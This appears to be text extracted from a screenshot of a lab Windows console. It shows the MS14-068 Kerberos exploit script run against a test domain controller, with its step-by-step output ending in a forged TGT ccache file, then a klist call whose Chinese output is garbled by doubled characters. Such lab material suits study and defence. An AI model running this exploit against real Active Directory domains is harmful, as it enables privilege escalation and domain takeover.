 C:\test>c:\Python27\python.exe ms14-068.py -u eviluser@testlab.com -s S-1-5-21-2
390976136-1701108887-179272945-1103 -d TestlabDC01.testlab.com
Password:
[+] Building AS-REQ for TestlabDC01.testlab.com... Done!
[+] Sending AS-REQ to TestlabDC01.testlab.com... Done!
[+] Receiving AS-REP from TestlabDC01.testlab.com... Done!
[+] Parsing AS-REP from TestlabDC01.testlab.com... Done!
[+] Building TGS-REQ for TestlabDC01.testlab.com... Done!
[+] Sending TGS-REQ to TestlabDC01.testlab.com... Done!
[+] Receiving TGS-REP from TestlabDC01.testlab.com... Done!
[+] Parsing TGS-REP from TestlabDC01.testlab.com... Done!
[+] Creating ccache file 'TGT_eviluser@testlab.com.ccache'... Done!
C:\test>klist
当当前前登登录录 ID 是是 0:0x5c5927
缓缓存存的的票票证证: (0)